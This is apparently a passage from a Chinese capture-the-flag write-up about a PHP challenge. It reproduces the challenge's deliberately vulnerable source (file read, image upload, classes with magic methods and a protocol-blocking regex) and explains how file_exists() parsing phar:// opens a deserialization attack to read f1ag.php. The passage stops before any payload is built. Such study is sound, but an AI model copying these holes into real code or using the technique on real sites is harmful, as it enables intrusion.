
file.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php header("content-type:text/html;charset=utf-8" ); include 'function.php' ; include 'class.php' ; ini_set('open_basedir' ,'/var/www/html/' ); $file = $_GET["file" ] ? $_GET['file' ] : "" ; if (empty ($file)) { echo "<h2>There is no file to show!<h2/>" ; } $show = new Show(); if (file_exists($file)) { $show->source = $file; $show->_show(); } else if (!empty ($file)){ die ('file doesn\'t exists.' ); } ?>

在file.php中设置了ini_set('open_basedir','/var/www/html/');,限制了我们对除了/var/www/html之外的目录读取。那么flag文件在哪里?F12查看源码,发现提示flag在f1ag.php文件中:
所以我们的目标就是读取这个文件。
在file.php中include了function.php文件和class.php文件。
function.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
<?php include "base.php" ; header("Content-type: text/html;charset=utf-8" ); error_reporting(0 ); function upload_file_do () global $_FILES; $filename = md5($_FILES["file" ]["name" ].$_SERVER["REMOTE_ADDR" ]).".jpg" ; if (file_exists("upload/" . $filename)) { unlink($filename); } move_uploaded_file($_FILES["file" ]["tmp_name" ],"upload/" . $filename); echo '<script type="text/javascript">alert("上传成功!");</script>' ; } function upload_file () global $_FILES; if (upload_file_check()) { upload_file_do(); } } function upload_file_check () global $_FILES; $allowed_types = array ("gif" ,"jpeg" ,"jpg" ,"png" ); $temp = explode("." ,$_FILES["file" ]["name" ]); $extension = end($temp); if (empty ($extension)) { } else { if (in_array($extension,$allowed_types)) { return true ; } else { echo '<script type="text/javascript">alert("Invalid file!");</script>' ; return false ; } } } ?>
function.php文件实现了文件的上传功能,在upload_file()函数中实现上传逻辑,先调用upload_file_check()函数检查上传的文件的后缀,要求是image图片的后缀,然后调用upload_file_do()函数上传文件。上传的文件存放在upload目录下,文件名为:
1 $filename = md5($_FILES["file" ]["name" ].$_SERVER["REMOTE_ADDR" ]).".jpg" ;

然后是核心代码class.php,其中有三个类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
<?php class C1e4r public $test; public $str; public function __construct ($name) { $this ->str = $name; } public function __destruct () { $this ->test = $this ->str; echo $this ->test; } } class Show public $source; public $str; public function __construct ($file) { $this ->source = $file; echo $this ->source; } public function __toString () { $content = $this ->str['str' ]->source; return $content; } public function __set ($key,$value) { $this ->$key = $value; } public function _show () { if (preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i' ,$this ->source)) { die ('hacker!' ); } else { highlight_file($this ->source); } } public function __wakeup () { if (preg_match("/http|https|file:|gopher|dict|\.\./i" , $this ->source)) { echo "hacker~" ; $this ->source = "index.php" ; } } } class Test public $file; public $params; public function __construct () { $this ->params = array (); } public function __get ($key) { return $this ->get($key); } public function get ($key) { if (isset ($this ->params[$key])) { $value = $this ->params[$key]; } else { $value = "index.php" ; } return $this ->file_get($value); } public function file_get ($value) { $text = base64_encode(file_get_contents($value)); return $text; } } ?>
看到class.php,就知道是一道考察反序列化的题,然后file.php中存在:
看到了
1
2
$show = new Show(); if (file_exists($file))
根据前面关于phar介绍的,已经知道file_exists函数会能够解析用phar://协议读取的phar文件。
